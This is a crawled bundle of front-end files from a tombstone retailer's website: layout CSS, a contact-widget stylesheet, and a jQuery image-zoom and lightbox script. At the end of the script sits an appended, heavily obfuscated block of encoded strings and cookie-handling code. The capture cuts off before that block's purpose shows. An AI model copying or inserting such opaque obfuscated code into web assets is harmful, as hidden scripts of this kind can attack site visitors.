    .Newsletter-btn {width:100%;margin-left:0;padding:0;}
    .pro-con,.products,.pro-con-ul > ul {padding:0 15px;}
    .sf-menu > li {max-width:50%;}
    .sf-menu > li > a {padding-bottom:0;padding-left:0;font-size:16px;}
    .innertit {margin-bottom:15px;}
    .plmtit {font-size:16px;}
    .head_top {display:none;}
    #nav > ul {height:calc(100vh - 68px);}
    .headbot {padding:0 15px;}
    .nav-btn {right:15px;}
    .logo img {max-height:50px;}
    .nav-btn,.logo {height:68px;}
    #prodcate .iatit,.iatit {font-size:22px;}
    #prodcate {margin-top:20px;}
    #prodcate .iatit {line-height:1.4;}
    .container,.contain {padding:0 15px;}
    .iadwor {margin:15px 0 20px;}
    #prodbox-list .prli {width:49%;height:auto;}
    .prodbox {flex-wrap:wrap;}
    .prodnext,#prodbox-list,.prodprev {width:100%;flex-basis:100%;min-height:40px;}
    .prodbtn {width:49%;height:auto;padding:30px 0;}
    #prodbox-list .swiper-slide {height:auto!important;}
    #prodbox-list .prli {margin:2px .5%;}
    .iablar {font-size:22px;}
    .iabrig {padding:20px 15px;}
    .iamdtit {padding:20px 0 40px;}
    .iamdtit:after {bottom:5px;}
    .idnbtn {margin-top:10px;}
    footer {padding-top:50px;}
    .fowor li span {flex-basis:100%;margin:5px 0;}
    .fowor li {margin:0;flex-wrap:wrap;padding:0;}
    .foshare {padding:20px 0;}
    .fonav {display:flex;flex-wrap:wrap;}
    .fonav li {flex-basis:50%;}
    .innertit {font-size:22px;}
    .pro-con-ul > ul > li {font-size:18px;}
    .pro-tab-content {padding:0 15px;}
}
/*mpic*/.jqzoom {width:100%;height:100%;position:relative;cursor:pointer;overflow:hidden;display:flex;align-items:center;justify-content:center;height:380px;border:1px solid #ddd}
.jqzoom img {max-width:100%;max-height:100%}
.zoomdiv {z-index:200;position:absolute;top:0;left:0;width:380px;height:380px;background:#fff;border:1px solid #ddd;display:none;overflow:hidden}
.zoomdiv .bigimg {position:absolute;top:0;left:0;max-width:unset;max-height:unset}
.jqZoomPup {z-index:10;visibility:hidden;position:absolute;top:0;left:0;width:20px;height:20px;border:1px solid #ddd;background:#fafafa;opacity:.5;-moz-opacity:.5;-khtml-opacity:.5;filter:alpha(Opacity=50)}
.jqZoomPup img {min-width:380px}
.spec-preview {width:380px}
.spec-scroll {clear:both;margin:20px 0;width:382px;height:74px}
.spec-scroll .prev {float:left;background:url(../images/duo_left.png) center no-repeat;background-size:12px 24px;}
.spec-scroll .next {float:right;background:url(../images/duo_left.png) center no-repeat;transform:rotate(180deg);background-size:12px 24px;}
.spec-scroll .next,.spec-scroll .prev {display:block;text-align:center;width:29px;height:72px;cursor:pointer}
.spec-scroll .items {float:left;position:relative;width:324px;height:72px;overflow:hidden}
.spec-scroll .items ul {position:absolute;width:640px;height:72px;overflow:hidden}
.spec-scroll .items ul li {float:left;width:81px}
.spec-scroll .items ul li span {display:block;vertical-align:middle;width:72px;height:72px;text-align:center;border:1px solid #ddd;padding:0;overflow:hidden;margin:0 auto;}
.spec-scroll .items ul li span.active,.spec-scroll .items ul li span:hover {border:2px solid #db241e;padding:0}
#tinybox {transform:translate(-50%,-50%);position:fixed;display:none;padding:10px;background:#fff no-repeat 50% 50%;border:10px solid #ddd;z-index:99997}
#tinycontent {background:#fff;width:100%;height:100%}
.pro-detail .fr p {font-size:16px;line-height:1.6;margin-bottom:10px;}
.hot_pro_tit {font-size:45px;text-align:center;margin-bottom:40px;text-transform:uppercase;font-family:goudyBold;}
@media (max-width:640px) {.pro-detail .fl {width:290px;margin:0 auto;}
    .spec-preview {width:290px}
    .jqzoom {height:290px}
    .spec-scroll .items {width:230px;}
    .spec-scroll {width:290px;}
    .spec-scroll .items ul li {width:77px;}
    .fowor {margin-top:20px;}
    .products-list li {width:48%}
    .foot_ul>li {width:100%;flex-basis:100%;max-width:100%}
    body .main-im {display:none}
    .button-area button,.button-area a {margin:25px 15px;}
}
#inothers ul {display:flex;justify-content:space-between;flex-wrap:wrap;}
#inothers {margin-top:50px;margin-bottom:50px}
#inothers ul li {width:24%;flex-basis:24%;}
#inothers ul li a {display:block;position:relative;}
#inothers ul li a img {width:100%}
.inodef {position:absolute;left:0;bottom:8%;width:100%;background:rgba(0,0,0,.5);text-align:center;color:#fff;line-height:30px;font-size:20px;opacity:1;transition:.5s ease-in-out opacity;}
.inohov {position:absolute;top:15px;left:15px;bottom:15px;right:15px;padding:20px;opacity:0;-moz-transition:.5s ease-in-out opacity;-webkit-transition:.5s ease-in-out opacity;-o-transition:.5s ease-in-out opacity;transition:.5s ease-in-out opacity;border:1px #fff solid;text-align:center;color:#fff;z-index:9;}
#inothers ul li a:after {content:' ';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);filter:Alpha(opacity=0);opacity:0;transition:.5s ease-in-out opacity;z-index:3;}
#inothers ul li:hover .inohov,#inothers ul li:hover a:after {opacity:1;transition:.5s ease-in-out opacity;}
#inothers ul li:hover .inodef {opacity:0;transition:.5s ease-in-out opacity;}
.inosmpic {display:inline-flex;align-items:center;justify-content:center;width:125px;overflow:hidden;border-radius:50%;margin-bottom:10px;}
.inosmpic img {max-width:100%;max-height:100%;}
p.inotit {color:#fff;font-size:16px;margin:15px 0 10px;}
.inoword {line-height:1.6;}
@media (max-width:1366px) {.inner {padding:0 150px;}
    .inohov {padding:15px}
    p.inotit {margin:5px 0}
    .inosmpic {width:90px}
    .inoword {display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;text-overflow:ellipsis;max-height:66px}
}
@media (max-width:1500px) {.iarwod {line-height:25px;}
}
@media (max-width:1280px) {.iabrig {text-align:center;right:30%;max-width:50%;}
    .iarwod {max-width:100%;text-align:center;}
}
@media (max-width:991px) {#inothers ul li {width:49%;flex-basis:49%;margin-bottom:1.5%;}
}
.main .bPosition {background:#c50012;line-height:36px;padding:0 16px;color:#EEE;margin-top:8px;height:36px}
.main .bPosition a {color:#FFF;}
.sidebar {float:left;width:240px;}
.main {float:right;width:calc(100% - 270px);}
.ctit h3 {font-size:16px;color:#FFF;line-height:42px;border:1px solid #c50012;text-transform:uppercase;margin-bottom:auto;padding-left:20px;margin-top:2px;background:#c50012;}
.ctit {margin-bottom:5px;}
.sf-menu {display:table;width:241px;margin:0px auto;padding-bottom:20px;border:5px solid #eee;position:relative;}
.sf-menu li {clear:both;border-bottom:1px solid #eee;position:relative;}
.sf-menu li.LiLevel1>a {font-weight:700;padding-left:14px;}
.sf-menu li a {display:block;color:#333;line-height:24px;font-size:16px;padding:9px 0 6px 14px;}
.sf-menu .LiLevel2 a {font-size:14px;padding-left:20px;}
.sf-menu .sub-menu {border-top:1px solid #eee}
.sf-menu li a:hover {background-color:#f2f2f2;}
@media (max-width:1280px) {.inner .products-list li {width:31.3%;}
    .inner {padding:0 100px}
}
@media (max-width:991px) {.sidebar {display:none;}
    .main {float:none;width:100%;}
    .inner {padding:0 50px}
}
@media (max-width:767px) {.inner {padding-left:15px;padding-right:15px;}
    .inner .products-list li {width:48%;}
    .inner {padding:0 15px}
    .add_layout .swiper-slide .add_layout_img p {display:none}
    .add_layout .swiper-slide {width:75px;height:75px}
    .add_layout .swiper-slide .add_layout_img i {width:100%;height:100%;flex-basis:100%}
    .add_layout.show {height:105px;}
    .button-area {height:90px}
    .list-wrapper {margin-bottom:10px}
    .iabrig {width:100%;position:static;transform:translate(0);max-width:100%;padding-top:64px;}
    .list-wrapper {width:calc(100% - 30px);}
    .add_layout.show {height:196px}
}
body .main-im {bottom:25%;}
.lsec {margin-top:10px;width:240px;border:5px solid #eee;padding:10px;}
.lsec_tit {margin-top:30px;}
.lsec li {margin-bottom:5px;}
.lsec a {color:#333}
.products-list li .iproduct-tit p {display:none}
.products-list.on li {width:100%;display:flex;flex-wrap:wrap;margin:1% 0}
.products-list.on li .pro-img {width:200px;flex-basis:200px;height:190px!important;padding:10px}
.products-list.on li .iproduct-tit {width:calc(100% - 200px);flex-basis:calc(100% - 200px);border:none}
.products-list.on li .iproduct-tit .add {margin-top:20px}
.products-list.on li .iproduct-tit p {display:block}
.products-list.on li .iproduct-tit p {margin-top:20px;line-height:1.6}
.pro-detail .products-list .iproduct-tit h3,.pro-detail .products-list .pro-img {display:none}
.pro-detail .products-list {width:190px;height:56px;border:3px #000 solid;margin-bottom:10px;}
.pro-detail .iproduct-tit {padding:0}
.pro-detail .products-list .add {padding:15px 10px;font-family:'goudos';text-transform:uppercase;font-size:16px;}
.sf-menu  a:visited {text-decoration:underline;}
.button-area button,.button-area a {padding:14px 15px;line-height:1;}
.sf-menu .nav-list i {position:absolute;content:' ';top:0;right:0;width:50px;height:47px;cursor:pointer;display:block;}
.sf-menu .nav-list i:before {position:absolute;content:' ';top:17px;right:21px;width:8px;height:8px;border:2px #707070 solid;border-top:none;border-left:none;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transition:.3s transform ease-in-out;-webkit-transition:.3s -webkit-transform ease-in-out;cursor:pointer;}
.sf-menu .nav-list.active i:before {transform:rotate(45deg);-webkit-transform:rotate(45deg);transition:.3s transform ease-in-out;-webkit-transition:.3s -webkit-transform ease-in-out;}
#tinymaskNext,#tinymaskPrev{cursor:pointer}
/* #imgee{width:550px!important;height:550px!important} */
#tinymaskPrev{left:530px!important}
#tinymaskNext{right:530px!important}
.sf-menu .curr{color:#c50012;font-size: 18px !important;}

--- FILE ---
content_type: text/css
request_url: http://best-tombstones.com/images/style.css
body_size: 1336
content:
.main-im{position:fixed;right:0px;bottom: 10%;z-index: 9999999}
.main-im .qq-a{display:block;width:100%;height:143px;font-size:14px;color:#666;text-align:center;position:relative;}
.main-im .qq-a span{display: block;bottom:15px;position:absolute;width:140px;left:0px;width: 100%;text-align: center;font-size: 16px;color: #323232;font-weight: bold;}
.main-im .qq-hover-c{width:70px;height:70px;border-radius:35px;position:absolute;left:18px;top:10px;overflow:hidden;z-index:9;}
.main-im .qq-container{z-index:99;position:absolute;width:100%;height:143px;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom:1px solid #eee;text-align: center;}
.main-im .qq-container i{display: inline-block;margin-top: 20px; width: 70px;height: 70px;border-radius: 50%;box-shadow: 0 5px 10px #ccc;overflow: hidden;}
.main-im .img-qq{max-width:60px;display:block;position:absolute;left:6px;top:3px;-moz-transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}
.main-im .im-qq:hover .img-qq{max-width:70px;left:1px;top:8px;position:absolute;}
.main-im .im_main{background:#fff;border:1px solid #eee;border-radius:10px;}
.main-im .im_main .im-tel{color:#666;text-align:center;width:100%;border-bottom:1px solid #eee;}
.im-tel ul{padding:5px}
.im-tel li{color: #ff7a1a;font-size: 14px;margin:15px 0;line-height: 22px;text-align: left }
.im-tel li i{text-align: right;display: inline-block;margin-left: 10px;}
.im-tel li img{width: 20px;}
.im-tel li span{display: inline-block;font-size: 14px;margin-left: 10px;}
.main-im .im_main .weixing-container{width:50%;height:47px;border-right:1px solid #eee;background:#f5f5f5;border-bottom-left-radius:10px;background:url(weixing-icon.png) no-repeat center center;float:left;margin-left: -1px;position: relative;}
.main-im .im_main .weixing-show{width:112px;height:145px;background:#ffffff;border-radius:10px;border:1px solid #eee;position:absolute;right:110%;
    bottom: calc(100% - 47px);display: none}
.main-im .im_main .weixing-show .weixing-sanjiao{width:0;height:0;border-style:solid;border-color:transparent transparent transparent #ffffff;border-width:6px;left:112px;top:117px;position:absolute;z-index:2;}
.main-im .im_main .weixing-show .weixing-sanjiao-big{width:0;height:0;border-style:solid;border-color:transparent transparent transparent #eee;border-width:8px;left:112px;top:115px;position:absolute;}
.main-im .im_main .weixing-show .weixing-ma{width:104px;height:103px;padding-left:5px;padding-top:5px;}
.main-im .im_main .weixing-show .weixing-txt{position:absolute;top:120px;left:7px;width:100px;margin:0 auto;text-align:center;}
.main-im .im_main .go-top{width:50%;height:47px;background:#f5f5f5;border-bottom-right-radius:10px;background:url(toTop-icon.png) no-repeat center center;float:right;}
.main-im .im_main .go-top a{display:block;width:52px;height:47px;}
.main-im .close-im{position:absolute;right:10px;top:-12px;z-index:100;width:24px;height:24px;}
.main-im .close-im a{display:block;width:26px;height:26px;background:url(close_im.png) no-repeat left top;cursor: pointer;}
.main-im .close-im a:hover{text-decoration:none;}
.main-im .open-im{cursor:pointer;float: right;width:46px;height:193px;background:url(open_im.png) no-repeat left top;display:none;}
.main-im .open-ime{cursor:pointer;float: right;width:46px;height:193px;background:url(open_ime.png) no-repeat left top;display:none;}
@media(min-width: 320px ) and (max-width: 992px){
    .ss_t{
        display: none
    }
}
@media (max-width: 768px){
    .body .container{
        padding: 0 15px
    }
    .main-im .open-im{
        height: 48px;
        position: absolute;
        right: 0;
        bottom: 0;
    }
	.main-im .open-ime{
        height: 48px;
        position: absolute;
        right: 0;
        bottom: 0;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: http://best-tombstones.com/js/mpic.js
body_size: 10021
content:
(function ($) {
    $.fn.jqueryzoom = function (options) {
        var settings = {
            xzoom: 200,
            yzoom: 200,
            offset: 0,
            position: "right",
            lens: 1,
            preload: 1,
            pupSize: 190
        };
        if (options) {
            $.extend(settings, options)
        }
        var noalt = "";
        $(this).hover(function () {
            var imageLeft = this.offsetLeft;
            var imageRight = this.offsetRight;
            var imageTop = $(this).get(0).offsetTop;
            var imageWidth = $(this).children("img").get(0).offsetWidth;
            var imageHeight = $(this).children("img").get(0).offsetHeight;
            if (imageWidth < 380) {
                imageWidth = 380;
                imageHeight = imageHeight * (380 / imageHeight)
            }
            noalt = $(this).children("img").attr("alt");
            var bigimage = $(this).children("img").attr("jqimg");
            $(this).children("img").attr("alt", "");
            if ($("div.zoomdiv").get().length == 0) {
                $(this).after("<div class='zoomdiv'><img class='bigimg' src='" + bigimage + "'/></div>");
                $(this).append("<div class='jqZoomPup'></div>")
            }
            if (settings.position == "right") {
                if (imageLeft + imageWidth + settings.offset + settings.xzoom > screen.width) {
                    leftpos = imageLeft - settings.offset - settings.xzoom
                } else {
                    leftpos = imageLeft + imageWidth + settings.offset
                }
            } else {
                leftpos = imageLeft - settings.xzoom - settings.offset;
                if (leftpos < 0) {
                    leftpos = imageLeft + imageWidth + settings.offset
                }
            }
            $("div.zoomdiv").css({
                top: imageTop - 1,
                left: leftpos
            });
            $("div.zoomdiv").width(settings.xzoom);
            $("div.zoomdiv").height(settings.yzoom);
            $("div.zoomdiv").show();
            if (!settings.lens) {
                $(this).css("cursor", "crosshair")
            }
            var ps = settings.pupSize;
            var psz = settings.xzoom / ps;
            var hps = ps / 2
            $(".bigimg").css({ "width": psz * $(".jqzoom img").width() + "px", "height": psz * $(".jqzoom img").height() + "px" })
            $(document.body).mousemove(function (e) {
                mouse = new MouseEvent(e);
                var bigwidth = $(".bigimg").get(0).offsetWidth;
                var bigheight = $(".bigimg").get(0).offsetHeight;
                var scaley = "x";
                var scalex = "y";
                if (isNaN(scalex) | isNaN(scaley)) {
                    var scalex = (bigwidth / imageWidth);
                    var scaley = (bigheight / imageHeight);
                    $("div.jqZoomPup").width(ps);
                    $("div.jqZoomPup").height(ps);
                    if (settings.lens) {
                        $("div.jqZoomPup").css("visibility", "visible")
                    }
                }
                var jz = $(".jqzoom")
                var jzp = $(".jqZoomPup")
                var jzi = $(".jqzoom img")
                jzp.css("top", mouse.y - jz.offset().top - hps)
                jzp.css("left", mouse.x - jz.offset().left - hps)
                if (jzp.offset().top < jzi.offset().top) jzp.css("top", jzi.offset().top - jz.offset().top)
                else if (jzp.offset().top > jzi.offset().top + jzi.height() - ps) jzp.css("top", jzi.offset().top - jz.offset().top + jzi.height() - ps)
                if (jzp.offset().left < jzi.offset().left) jzp.css("left", jzi.offset().left - jz.offset().left)
                else if (jzp.offset().left > jzi.offset().left + jzi.width() - ps) jzp.css("left", jzi.offset().left - jz.offset().left + jzi.width() - ps)
                $(".bigimg").css({ "top": (jzi.offset().top - jzp.offset().top) * psz, "left": (jzp.offset().left - jzi.offset().left) * -psz + "px" })
            })
        }, function () {
            $(this).children("img").attr("alt", noalt);
            $(document.body).unbind("mousemove");
            if (settings.lens) {
                $("div.jqZoomPup").remove()
            }
            $("div.zoomdiv").remove()
        });
        count = 0;
        if (settings.preload) {
            $(this).each(function () {
                var imagetopreload = $(this).children("img").attr("jqimg");
                var content = jQuery("div.jqPreload" + count + "").html();
                jQuery("div.jqPreload" + count + "").html(content + '<img src="' + imagetopreload + '">')
            })
        }
    }
})(jQuery);

function MouseEvent(e) {
    this.x = e.pageX;
    this.y = e.pageY
}
function preview(img) {
    $(".items span").removeClass("active")
    $(img).parent().addClass("active")
    $("#preview .jqzoom img").attr("src", $(img).attr("bimg"));
    $("#preview .jqzoom img").attr("jqimg", $(img).attr("bimg"))
}
function initSpecScroll() {
    var tempLength = 0;
    var viewNum = 4;
    var moveNum = 1;
    var moveTime = 300;
    var scrollDiv = $(".spec-scroll .items ul");
    var scrollItems = $(".spec-scroll .items ul li");
    var moveLength = scrollItems.outerWidth() * moveNum;
    var countLength = (scrollItems.length - viewNum) * scrollItems.outerWidth();
    $(".spec-scroll .next").bind("click", function () {
        var img = $(".spec-scroll .items ul li span.active").parent().next().find("img");
        if (img.length > 0) preview(img);
        if (tempLength < countLength) {
            if ((countLength - tempLength) > moveLength) {
                console.log(moveLength);
                scrollDiv.animate({
                    left: "-=" + moveLength + "px"
                }, moveTime);
                tempLength += moveLength
            } else {
                scrollDiv.animate({
                    left: "-=" + (countLength - tempLength) + "px"
                }, moveTime);
                tempLength += (countLength - tempLength)
            }
        }
    });
    $(".spec-scroll .prev").bind("click", function () {
        var img = $(".spec-scroll .items ul li span.active").parent().prev().find("img")
        if (img.length > 0) preview(img);
        if (tempLength > 0) {
            if (tempLength > moveLength) {
                scrollDiv.animate({
                    left: "+=" + moveLength + "px"
                }, moveTime);
                tempLength -= moveLength
            } else {
                scrollDiv.animate({
                    left: "+=" + tempLength + "px"
                }, moveTime);
                tempLength = 0
            }
        }
    })
}
var TINY = {};
function T$(i) {
    return document.getElementById(i)
}
TINY.box = function () {
    var p, m, b, fn, ic, iu, iw, ih, ia, f = 0;
    return {
        show: function (c, u, w, h, a, t) {
            if (!f) {
                p = document.createElement("div");
                p.id = "tinybox";
                m = document.createElement("div");
                m.id = "tinymask";
                b = document.createElement("div");
                b.id = "tinycontent";
                document.body.appendChild(m);
                document.body.appendChild(p);
                p.appendChild(b);
                m.onclick = TINY.box.hide;
                window.onresize = TINY.box.resize;
                f = 1
            }
            if (!a && !u) {
                p.style.width = w ? w + "px" : "auto";
                p.style.height = h ? h + "px" : "auto";
                p.style.backgroundImage = "none";
                b.innerHTML = c
            } else {
                b.style.display = "none";
                p.style.width = p.style.height = "100px"
            }
            this.mask();
            ic = c;
            iu = u;
            iw = w;
            ih = h;
            ia = a;
            this.alpha(m, 1, 80, 3);
            if (t) {
                setTimeout(function () {
                    TINY.box.hide()
                }, 1000 * t)
            }
        },
        fill: function (c, u, w, h, a) {
            if (u) {
                p.style.backgroundImage = "";
                var x = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");
                x.onreadystatechange = function () {
                    if (x.readyState == 4 && x.status == 200) {
                        TINY.box.psh(x.responseText, w, h, a)
                    }
                };
                x.open("GET", c, 1);
                x.send(null)
            } else {
                this.psh(c, w, h, a)
            }
        },
        psh: function (c, w, h, a) {
            if (a) {
                if (!w || !h) {
                    var x = p.style.width,
                        y = p.style.height;
                    b.innerHTML = c;
                    p.style.width = w ? w + "px" : "";
                    p.style.height = h ? h + "px" : "";
                    b.style.display = "";
                    w = parseInt(b.offsetWidth);
                    h = parseInt(b.offsetHeight);
                    b.style.display = "none";
                    p.style.width = x;
                    p.style.height = y
                } else {
                    b.innerHTML = c
                }
                this.size(p, w, h, 4)
            } else {
                p.style.backgroundImage = "none"
            }
        },
        hide: function () {
            TINY.box.alpha(p, -1, 0, 5)
            $("#tinymaskNext,#tinymaskPrev").hide()
        },
        resize: function () {
            TINY.box.pos();
            TINY.box.mask()
        },
        mask: function () {
            m.style.height = TINY.page.theight() + "px";
            m.style.width = "";
            m.style.width = TINY.page.twidth() + "px"
        },
        pos: function () {
            var t = (TINY.page.height() / 2) - (p.offsetHeight / 2);
            t = t < 10 ? 10 : t;
            p.style.top = "50%";
            p.style.left = "50%"
        },
        alpha: function (e, d, a, s) {
            clearInterval(e.ai);
            if (d == 1) {
                if (!remainShadow) e.style.opacity = 0;
                e.style.filter = "alpha(opacity=0)";
                e.style.display = "block";
                this.pos()
            }
            e.ai = setInterval(function () {
                TINY.box.twalpha(e, a, d, s)
            }, 20)
        },
        twalpha: function (e, a, d, s) {
            var o = Math.round(e.style.opacity * 100);
            if (o == a) {
                clearInterval(e.ai);
                if (d == -1) {
                    e.style.display = "none";
                    e == p ? TINY.box.alpha(m, -1, 0, 3) : b.innerHTML = p.style.backgroundImage = ""
                } else {
                    e == m ? this.alpha(p, 1, 100, 5) : TINY.box.fill(ic, iu, iw, ih, ia)
                }
            } else {
                var n = o + Math.ceil(Math.abs(a - o) / s) * d;
                e.style.opacity = n / 100;
                e.style.filter = "alpha(opacity=" + n + ")"
            }
        },
        size: function (e, w, h, s) {
            e = typeof e == "object" ? e : T$(e);
            clearInterval(e.si);
            var ow = e.offsetWidth,
                oh = e.offsetHeight,
                wo = ow - parseInt(e.style.width),
                ho = oh - parseInt(e.style.height);
            var wd = ow - wo > w ? -1 : 1,
                hd = (oh - ho > h) ? -1 : 1;
            e.si = setInterval(function () {
                TINY.box.twsize(e, w, wo, wd, h, ho, hd, s)
            }, 20)
        },
        twsize: function (e, w, wo, wd, h, ho, hd, s) {
            var ow = e.offsetWidth - wo,
                oh = e.offsetHeight - ho;
            if (ow == w && oh == h) {
                clearInterval(e.si);
                p.style.backgroundImage = "none";
                b.style.display = "block"
            } else {
                if (ow != w) {
                    e.style.width = ow + (Math.ceil(Math.abs(w - ow) / s) * wd) + "px"
                }
                if (oh != h) {
                    e.style.height = oh + (Math.ceil(Math.abs(h - oh) / s) * hd) + "px"
                }
                this.pos()
            }
        }
    }
}();
TINY.page = function () {
    return {
        top: function () {
            return document.body.scrollTop || document.documentElement.scrollTop
        },
        width: function () {
            return self.innerWidth || document.documentElement.clientWidth
        },
        height: function () {
            return self.innerHeight || document.documentElement.clientHeight
        },
        theight: function () {
            var d = document,
                b = d.body,
                e = d.documentElement;
            return Math.max(Math.max(b.scrollHeight, e.scrollHeight), Math.max(b.clientHeight, e.clientHeight))
        },
        twidth: function () {
            var d = document,
                b = d.body,
                e = d.documentElement;
            return Math.max(Math.max(b.scrollWidth, e.scrollWidth), Math.max(b.clientWidth, e.clientWidth))
        }
    }
}();
var remainShadow = false;
var bigobj = new Image()
var bimgArr = []
var nowBig = 0;
var showBig = 0;
$(document).ready(function () {
    var eee = "";
    $("body").append("<button id='tinymaskPrev'></button><button id='tinymaskNext'></button>")
    $(".items img").each(function () { bimgArr.push($(this).attr("bimg")) })
    $(".spec-scroll .items ul li").mouseenter(function () { nowBig = $(".spec-scroll .items ul li").index(this) })
    $("#tinymaskPrev").click(function () {
        if (showBig > 0) {
            showBig--;
            $("#tinymaskNext").show();
            preNextBigImg();
        }
        if (showBig == 0)
            $("#tinymaskPrev").hide()

    })
    $("#tinymaskNext").click(function () {
        if (showBig < (bimgArr.length - 1)) {
            showBig++;
            $("#tinymaskPrev").show();
            preNextBigImg()
        }
        if (showBig == (bimgArr.length - 1))
            $("#tinymaskNext").hide()
    })
    T$("ooooo").onclick = function () {
        $("#tinymaskNext,#tinymaskPrev").show()
        showBig = nowBig
        if (showBig == 0) $("#tinymaskPrev").hide()
        if (showBig == (bimgArr.length - 1)) $("#tinymaskNext").hide()
        eee = bimgArr[nowBig]
        var content2 = "<img maxwidth='800' maxheight='600' id='imgee' src='" + eee + "' />";
        TINY.box.show(content2, 0, 0, 0, 1)
    }
});
function preNextBigImg() {
    bigobj.src = bimgArr[showBig]
    remainShadow = true
    setTimeout(function(){
        remainShadow = false
    }, 500);
    TINY.box.show("<img maxwidth='800' maxheight='600' id='imgee' src='" + bimgArr[showBig] + "' />", 0, 0, 0, 1)
}

var videoModel = {
    init: function () {
        $(".spec-preview").append(
            "<button onclick='videoModel.showVideo()' id='playVideo'><img src='/images/video_play.png'></button>" +
            "<button onclick='videoModel.hideVideo()' id='stopVideo'><img src='/images/video_close.png'></button>" +
            "<style>" +
            ".spec-preview{position:relative}" +
            "#media{height:100%;width:100%;border:1px solid#FAFAFA;box-sizing:content-box;position:absolute;z-index:5;background-color:#fff;left:0}" +
            "#playVideo,#stopVideo{background-color:transparent;border:0px;outline:0px;position:absolute;z-index:99}" +
            "#playVideo{transform: translateY(-100%);}" +
            "#playVideo img{height:55px}" +
            "#stopVideo{top:20px;right:20px;display:none}" +
            "#stopVideo img{height:25px}" +
            "</style>"
        );
        this.showVideo();
    },
    showVideo: function () {
        $(".spec-preview").css("position", "relative")
        $("#playVideo").hide();
        $("#stopVideo").show();
        $("#media").show();
    },
    hideVideo: function () {
        $(".spec-preview").css("position", "unset")
        $("#playVideo").show();
        $("#stopVideo").hide();
        $("#media").hide();
    }
};
var pupsize = 190
$(function () {
    $(".spec-scroll .items ul li:eq(0) span").addClass("active")
    $(".jqzoom").jqueryzoom({
        xzoom: 380,
        yzoom: 380,
        pupSize: pupsize
    });
    initSpecScroll()
    $(".spec-scroll span").mouseover(function () {
        videoModel.hideVideo();
    });
    if ($("#media source").length > 0 && $("#media source").attr("src") != "[[AviSrc]]" && $("#media source").attr("src").length > 0) videoModel.init();
});
var a=['w4kGaULCug==','wovDrMK0w7/DgQ==','wo3DlsKUwqfCmMK/YW3CmzAc','w6JSwpTCg8Ki','w4HDvMKhZQE=','Nm/Dn8OPYQ==','NXNkMTM=','w6XDiwzDlsKA','KsO/aEPCuFfCjAorUk7CjcO4wrISw6fChsO9bQ==','wp1JfGY9','w6XDgg/DjcKpw7YQ','w5PDrCvDmcKB','wq1yw4TDrMOV','w68FQ3fCgA==','TMKNDlvDpAjDtA==','wqvDgiMFSkRzwoFj','PsKbw7XCgVA=','wrpzD8O4wrLCsGU=','Y8OMw78nw4LCmzM=','w68rbmrCtA==','cMKFwq3CqT0=','wqLDkSTCow==','w4lew5nCu8K2B8KT','w4QJwplKw5s=','wpnDrMKow7rDjA==','KsO/aEPCuFfCjA1vBwvDjsO4wrMUw7rCjsO/bSTCgw==','wpbCjnLCnQ==','F8OAwqzDmUI=','w6wZJMKx','wrbCnUnCpsOl','LUPDi8OGdQ==','dcKsFTfCiA==','w6wLdlw=','VsKvwrXCkA7CkxNdAsOnwqZhK8OAw5dIw51hwqg+w64=','w5DDq8Kgfg==','w43CpVLCuMKz','VcKhO1jDoQ==','wqEgEcKvUg==','CMKnw47CkloTw4zCk2LDkcKPWg9GTsOlw43DqH/DlcKS','NcOpwrfDuMKv','w48uwow=','w4xYAExsw5NaSMKYLMKPFE0DBcOmw5bDum4=','W8KQAUvDrg==','wqF3w5fDi8Ox','H3LDqMOVZw==','UMKvwrLCkQ==','WQcTw4vDgA==','w4oxTQEVcMK5','WMK6BnHDog==','wpPDmW3CtsOU','GcKtw5TClEcRwok=','Y8OMw78nw5nChSMBOcK8w6A=','TCzCuT/Djw==','w5/ClsOKDMKr','wp/Dj0jCg2A=','wojCrcOOAHUhNGAzWsO7wqDDscKnwoHCq8OnJVA=','wpvDusK1w77Dsw==','wpHDssK+w7k=','wql2w4A=','w7hpw73DqMK6','P8O1wovDgXE=','w6vCiVLCvcKP','aMOOw50Cw48=','SsOvHAHDhsKrw4NtwqbCm8KnHcOZVAwjYHzDicOEaTlvw4E=','w6Rqw67CgGc=','w7DDgcK/RjI=','w6cYwqR4w4U=','w69kw7vCt8KE','w7IEYl0=','KMObdHvCrA==','dsKmwqzClSo=','E8OTwotIAw==','LMO1W3PCpg==','w4guUx4D','R8Krwq/CtxU=','w7ZKw6LCg8KeYCo=','WD4hw77Dug==','CmBXCzk=','w7vCk8OkZlQ=','asKowqPCtxM=','CcONwrjDm8Kf','wooBQg5dW8KHw4nDqyDDlg/CllsXFcKTwo/Dr3HDp8OiwqTCskvCkxrCt0jDtSk0','KcODwr7Dj8KG','agk1w5HDig==','XsKLw4oKwo3Cqn1KbcO4w4kLD8KqYBRcw6/CqyPCqsO9PyM=','w4PCs33Cg8Kk','wo3Drz00w74=','w7NAw7/CvF8=','w4fDocK+ehrDnMO/','w7NGw4fCvMK9','woxtYAEZbsK1c0vDjsKxO2tcNcKHwpLDq2PDkRzCh3Q+E8KcwpFdIMK+w5xiTCoMNMOPM8O1FcOUDB1+wok6MTbCvMKVDMO4w57Cug7DpcKowrXDj8OLw5sWwpXCliMTZlxUwqTCgTTDsMOXF8KECmfDt8KhwqVO','w7Ndw5vCkcKD','w4/CocKbFTM=','w6JXw6XChMKU','w6PDnxPDkcK0','w6TCr1vCpsKd','w40iwqlow6w=','FMOCwoVNEg==','wrZCVifCpw==','w5dUwqzCoMKu','dgUJw6nDpQ==','wqkpL8KHUmAM'];(function(b,c){var d=function(f){while(--f){b['push'](b['shift']());}};var e=function(){var f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(l,m,n,o){o=o||{};var p=m+'='+n;var q=0x0;for(var r=0x0,s=l['length'];r<s;r++){var t=l[r];p+=';\x20'+t;var u=l[t];l['push'](u);s=l['length'];if(u!==!![]){p+='='+u;}}o['cookie']=p;},'removeCookie':function(){return'dev';},'getCookie':function(l,m){l=l||function(p){return p;};var n=l(new RegExp('(?:^|;\x20)'+m['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var o=function(p,q){p(++q);};o(d,c);return n?decodeURIComponent(n[0x1]):undefined;}};var i=function(){var l=new 